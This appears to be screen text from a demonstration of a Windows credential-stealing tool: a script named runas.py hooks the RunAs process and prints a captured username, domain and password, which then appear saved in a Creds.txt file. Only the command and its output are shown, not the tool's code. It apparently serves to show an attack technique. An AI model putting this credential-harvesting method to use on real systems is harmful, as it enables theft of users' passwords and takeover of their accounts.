 C:\WINDOWS\system32\cmd.exe - py runas.py
Microsoft Windows [Version 10.0.19042.804]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\ilanka\Desktop>py runas.py
[+] Found RunAs
[+] Trying To Attach To Runas
[+] Attached runas!
{'type': 'send', 'payload': '\n=============================\n[+] Retrieving Creds from RunAs..\n Username    : ilank
a\nCommandline : cmd\nDomain      : opposition\nPassword    : mysecretpassword\n============================='}
[+] Runas is dead releasing lock
Command Prompt
C:\Users\ilanka\Desktop>runas /u:opposition\ilanka cmd
Enter the password for opposition\ilanka:
Attempting to start cmd as user "opposition\ilanka" ...
RUNAS ERROR: Unable to run - cmd
1326: The user name or password is incorrect.
C:\Users\ilanka\Desktop>
Creds.txt - Notepad
File Edit Format View Help
=============================
[+] Retrieving Creds from RunAs..
Username    : ilanka
Commandline : cmd
Domain      : opposition
Password    : mysecretpassword
=============================
雷神众测
Ln 1, Col 1 100% Windows (CRLF) UTF-8